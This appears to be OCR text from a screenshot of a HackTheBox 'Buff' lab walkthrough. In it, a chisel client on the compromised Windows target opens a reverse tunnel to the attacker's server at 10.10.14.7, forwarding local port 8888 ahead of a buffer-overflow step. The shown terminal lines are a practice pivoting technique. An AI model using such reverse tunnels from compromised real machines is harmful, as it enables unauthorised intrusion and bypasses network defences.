 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
2
PS C:\Temp> .\chisel client 10.10.14.7:1234 R:8888:127.0.0.1:8888
.\chisel client 10.10.14.7:1234 R:8888:127.0.0.1:8888
2024/04/24 01:18:06 client: Connecting to ws://10.10.14.7:1234
2024/04/24 01:18:07 client: Fingerprint 98:e1:36:b7:42:7f:ab:c7:80:80:93:85:fe:c7:6a:c6
2024/04/24 01:18:08 client: Connected (Latency 282.1396ms)
1
❯ ./chisel server --reverse -p 1234
2024/04/23 21:17:41 server: Reverse tunnelling e
nabled
2024/04/23 21:17:41 server: Fingerprint 7GZjtgh1
VeSyhjrbUPd59aayRQCx09KgNRX9mIJ6htI=
2024/04/23 21:17:41 server: Listening on http://
0.0.0.0:1234
2024/04/23 21:18:08 server: session#1: Client ve
rsion (1.7.2) differs from server version (1.9.1
)
2024/04/23 21:18:08 server: session#1: tun: prox
y#R:8888=>8888: Listening
3
❯ lsof -i:8888
COMMAND    PID  USER   FD   TYPE  DEVICE SIZE/OFF NODE NAME
chisel  886926 al3j0    8u  IPv6 1786286      0t0  TCP *:8888 (LISTEN)
/home/a/Doc/H/Buf/content # ✔
VPN - root's tasks
Tunnel - chisel server
BOF laboratory